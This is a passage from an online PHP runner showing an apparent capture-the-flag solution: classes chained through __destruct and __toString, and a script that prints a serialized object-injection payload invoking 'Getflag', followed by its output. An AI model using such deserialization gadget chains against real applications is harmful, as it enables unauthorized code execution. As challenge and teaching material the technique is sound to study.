 点击运行 PHP PHP 在线工具 AI 编程工具 复制 清空 下载 浏览... 未选择文件。
18 echo 'nono';
19 }
20 }
21 }
22
23 class w22m{
24 public $w00m;
25 public function __destruct(){
26 echo $this->w00m;
27 }
28 }
29
30 class w33m{
31 public $w00m;
32 public $w22m;
33 public function __toString(){
34 $this->w00m->{$this->w22m}();
35 return 0;
36 }
37 }
38 $a=new w22m();
39 $a->w00m=new w33m();
40 $a->w00m->w00m=new w44m();
41 $a->w00m->w22m='Getflag';
42 echo serialize($a);
43 ?>
44
O:4:"w22m":1:{s:4:"w00m";O:4:"w33m":2:{s:4:"w00m";O:4:"w44m":2:
{s:11:"w44madmin";s:3:"aaa";s:9:"*passwd";s:6:"123456";}s:4:"w22m";s:7:"Getflag";}}
aaa123456nono
Exited with error status 255